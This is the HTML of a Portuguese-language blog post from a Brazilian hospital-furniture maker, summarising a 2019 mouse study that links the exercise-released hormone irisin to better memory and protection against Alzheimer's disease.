		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-2-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="banner-title" class="banner-title  " >
			<img width="1101" height="616" src="https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png" class="d-block m-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png 1101w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download-300x168.png 300w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download-1024x573.png 1024w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download-768x430.png 768w" sizes="(max-width: 1101px) 100vw, 1101px" />		</section>


<section id="single" class="py-section single-template elem-graph elem-position-adj">
	<div class="container">
		<div class="row">
														<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
					<h1 class="single-title mb-5">
						Exercícios físicos podem prevenir o Alzheimer					</h1>
													<div class="content">
								<p><em>Pesquisa publicada em 2019 indica que o hormônio irisina é capaz de causar efeitos benéficos ao cérebro e à memória</em></p>
<p><span id="more-9017"></span></p>
<div id="attachment_9024" style="width: 1034px" class="wp-caption aligncenter"><a href="http://medworld.com.br/2022/wp-content/uploads/2019/06/download.png"><img decoding="async" aria-describedby="caption-attachment-9024" class="size-large wp-image-9024" src="http://medworld.com.br/2022/wp-content/uploads/2019/06/download-1024x573.png" alt="Imagem: Unsplash" width="1024" height="573" srcset="https://medworld.com.br/2022/wp-content/uploads/2019/06/download-1024x573.png 1024w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download-300x168.png 300w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download-768x430.png 768w, https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png 1101w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-9024" class="wp-caption-text">Imagem: Unsplash</p></div>
<p>Exercitar-se com frequência proporciona uma série de benefícios ao corpo. Atividades físicas são consideradas pela Medicina um remédio natural contra infarto, acidente vascular cerebral (o temido AVC), depressão, câncer, entre outros. Contudo, estudos recentes mostraram que benefícios para o cérebro também são conquistados com exercícios físicos. A publicação da <a href="https://www.nature.com/nm/" target="_blank" rel="noopener"><em>Nature Medicine</em></a>, uma revista com enfoque em descobertas da Medicina, mostra que a prática de exercícios é um grande e promissor aliado para evitar que a doença de Alzheimer seja agravada. Além disso, também foram detectadas melhoras no desempenho da memória.</p>
<p><strong>A doença de Alzheimer</strong></p>
<p>Alois Alzheimer foi um neurologista alemão, responsável pela primeira descrição da patologia. Essa doença trata-se de um transtorno neurodegenerativo progressivo e fatal, que se manifesta pela deterioração cognitiva e da memória, comprometendo agressivamente atividades básicas do dia a dia do afetado e mostrando uma variedade de sintomas neuropsiquiátricos e de alterações comportamentais.</p>
<p>A doença se instala quando o processamento de certas proteínas do sistema nervoso central começa a dar errado. Os fragmentos mal instalados tornam-se tóxicos dentro dos neurônios e dos espaços que existem entre eles. Essa toxicidade ocasiona a perda progressiva dos neurônios de certas regiões do cérebro, como o hipocampo, que controla a memória, e o córtex cerebral, essencial para a linguagem e o raciocínio.</p>
<p><strong>Os efeitos da irisina</strong></p>
<p>Pelo Alzheimer se tratar de uma das doenças que mais assustam as pessoas – graças aos danos irreversíveis à memória – pesquisadores brasileiros buscaram maneiras de tratar essa enfermidade de alta incidência em idosos. O bioquímico Sergio Ferreira e a neurocientista Fernanda de Felice, em conjunto com cientistas estrangeiros, analisaram os efeitos neurais gerados pelos exercícios físicos. A investigação se estendeu pelos últimos sete anos e os cientistas foram capazes de coletar evidências convincentes dos efeitos benéficos do hormônio irisina ao cérebro.</p>
<p>A irisina foi descoberta em 2012 e é secretada pelo tecido muscular enquanto a pessoa se exercita fisicamente. A substância funciona como uma espécie de transmissora de mensagens químicas da atividade física pelo corpo. O nome é uma homenagem à Íris, da mitologia grega, a deusa mensageira.</p>
<p><strong>O experimento</strong></p>
<p>Os experimentos foram realizados em ratos. A equipe notou que o aumento da liberação do hormônio irisina pelos músculos está ligada com melhorias na memória, e que essa substância também é produzida pelo cérebro.</p>
<p>Os autores demonstraram nos estudos feitos da Universidade de Harvard que o hormônio melhora, nos roedores, os sintomas do diabetes tipo 2. Indivíduos com essa doença, ligada ao metabolismo, apresentam mais chances de terem Alzheimer.</p>
<p>Segundo os pesquisadores, os níveis reduzidos da irisina no cérebro de pacientes e em modelos animais reforçam a ideia de que a sinalização hormonal cerebral é relacionada com a formação da memória.</p>
<p>Um dos grupos de camundongos foi submetido a nadar uma hora por dia, durante cinco semanas. Identificou-se que a atividade aumentou a concentração de irisina e tornou os animais mais aptos a aprendizagem. Já o segundo grupo foi submetido a doses regulares do hormônio e o procedimento foi capaz de reverter a perda de memória causada pela doença neurodegenerativa.</p>
<p>As recentes descobertas são muito importantes pois a doença não possui um tratamento definitivo ou capaz de retardar sua progressão, apenas ajudam a mascarar os sintomas do Alzheimer.</p>
<p>Continue acompanhando o blog da <a href="https://medworld.com.br/blog/" target="_blank" rel="noopener">Medworld</a> para mais novidades no mundo da medicina!    	</p>
							</div>
											<div class="post-options text-light-blue text-center">

						<div class="post-option-share mb-3">
							<div class="post-option-share-txt">compartilhe</div>
							<ul>
								<li><a href="https://www.facebook.com/share.php?u=https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/" alt="Exercícios físicos podem prevenir o Alzheimer" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="10.433" height="19.48" viewBox="0 0 10.433 19.48"><path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.359,10.957,11.9,7.432H8.517V5.144A1.763,1.763,0,0,1,10.5,3.24h1.538v-3A18.754,18.754,0,0,0,9.313,0C6.527,0,4.706,1.689,4.706,4.745V7.432h-3.1v3.525h3.1V19.48H8.517V10.957Z" transform="translate(-1.609)" fill="#97a3ae"/></svg></a></li>
								<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/&amp;title=Exercícios físicos podem prevenir o Alzheimer" alt="Exercícios físicos podem prevenir o Alzheimer" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.815,17.045H.282V5.665H3.815ZM2.047,4.113A2.056,2.056,0,1,1,4.093,2.047,2.064,2.064,0,0,1,2.047,4.113ZM17.041,17.045H13.515v-5.54c0-1.32-.027-3.013-1.837-3.013-1.837,0-2.119,1.434-2.119,2.918v5.635H6.029V5.665H9.418V7.218h.049A3.713,3.713,0,0,1,12.811,5.38c3.576,0,4.234,2.355,4.234,5.414v6.251Z" transform="translate(0 -0.001)" fill="#97a3ae"/></svg></a></li>
								<li><a href="whatsapp://send?text=Exercícios físicos podem prevenir o Alzheimer https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/" alt="Exercícios físicos podem prevenir o Alzheimer" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-whatsapp" data-name="Icon awesome-whatsapp" d="M14.492,4.727A8.449,8.449,0,0,0,1.2,14.92L0,19.295l4.478-1.176a8.421,8.421,0,0,0,4.037,1.027h0A8.528,8.528,0,0,0,17.045,10.7,8.48,8.48,0,0,0,14.492,4.727Zm-5.973,13a7.008,7.008,0,0,1-3.576-.978l-.255-.152-2.656.7L2.739,14.7l-.167-.266A7.034,7.034,0,1,1,15.618,10.7a7.1,7.1,0,0,1-7.1,7.023Zm3.85-5.258c-.209-.107-1.248-.616-1.442-.685s-.335-.107-.476.107-.544.685-.67.829-.247.16-.457.053a5.745,5.745,0,0,1-2.873-2.511c-.217-.373.217-.346.62-1.153a.391.391,0,0,0-.019-.369C7,8.63,6.578,7.592,6.4,7.169s-.346-.354-.476-.361-.263-.008-.4-.008a.782.782,0,0,0-.563.263,2.372,2.372,0,0,0-.738,1.762,4.135,4.135,0,0,0,.86,2.184A9.431,9.431,0,0,0,8.69,14.2a4.13,4.13,0,0,0,2.534.529,2.162,2.162,0,0,0,1.423-1,1.765,1.765,0,0,0,.122-1C12.719,12.622,12.578,12.568,12.369,12.466Z" transform="translate(0 -2.25)" fill="#97a3ae"/></svg></a></li>
								<!-- <li class="comments"><a href="#comments"><span class="fa fa-comments"></span><div class="fb-comments-count" data-href="https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/">0</div></a></li>							 -->
							</ul>
						</div>
						<div class="post-option-tags">
							Tags: <a href="https://medworld.com.br/tag/alzheimer/" rel="tag">alzheimer</a>, <a href="https://medworld.com.br/tag/exercicios-fisicos/" rel="tag">exercícios físicos</a>, <a href="https://medworld.com.br/tag/irisina/" rel="tag">irisina</a>, <a href="https://medworld.com.br/tag/pesquisa/" rel="tag">pesquisa</a>.						</div>

					</div>
				</div>
							</div>
	</div>
</section>


<section class="posts-related py-section pt-0">
	
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12">
				<h2 class="text-center text-blue mb-5 title"><strong>Veja também!</strong></h2>
			</div>
			<div class='col-md-4'>
<a href="https://medworld.com.br/dicas/como-transformar-sua-sala-de-espera-numa-experiencia-unica-e-acolhedora/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="617" src="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-300x241.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1024x822.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1536x1233.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-2048x1644.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			Como transformar sua sala de espera numa experiência única e acolhedora		</h3>

				<div class="text text-grey">
			<p>A sala de espera é o cartão de visitas da sua clínica, e proporcionar uma atmosfera acolhedora vai muito além do simples conforto físico. Essa abordagem cria...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/dicas/7-tendencias-para-o-setor-de-saude-em-2024/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			7 tendências para o setor de saúde em 2024		</h3>

				<div class="text text-grey">
			<p>As mudanças no comportamento do público exigem que os profissionais do ramo da saúde adquiram uma visão mais estratégica. Em 2024, os atendimentos precisarão ser mais pensados...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/blog/a-importancia-de-investir-em-moveis-hospitalares-com-certificacao/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Blog&nbsp;#saude&nbsp;		</div>
		
		<h3 class="title mb-3">
			A importância de investir em móveis hospitalares com certificação  		</h3>

				<div class="text text-grey">
			<p>Quando se trata de equipamentos e móveis hospitalares, a segurança e a qualidade são fundamentais para garantir o bem-estar dos pacientes e a eficácia dos serviços de...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div>
		</div>
	</div>
</section>



<section id="newsletter" class="py-section bg-blue text-white modulo-newsletter">
	<div class="container">
		<div class="row ">
			<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
				<div class="section-title-wrapper"></div>			</div>
		</div>
		<div class="row align-items-center">
			<div class="col-lg-4 offset-lg-2 col-md-5 offset-md-1 newsletter-text">				
				<h2>Cadastre-se em nossa <strong>Newsletter</strong></h2>
<p>Receba em seu e-mail nossos informativos, novidades e informações sobre o mercado de móveis para hospitais</p>
			</div>
			<div class="col-lg-4 col-md-5">
				
<div class="wpcf7 no-js" id="wpcf7-f177-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="177">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#wpcf7-f177-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
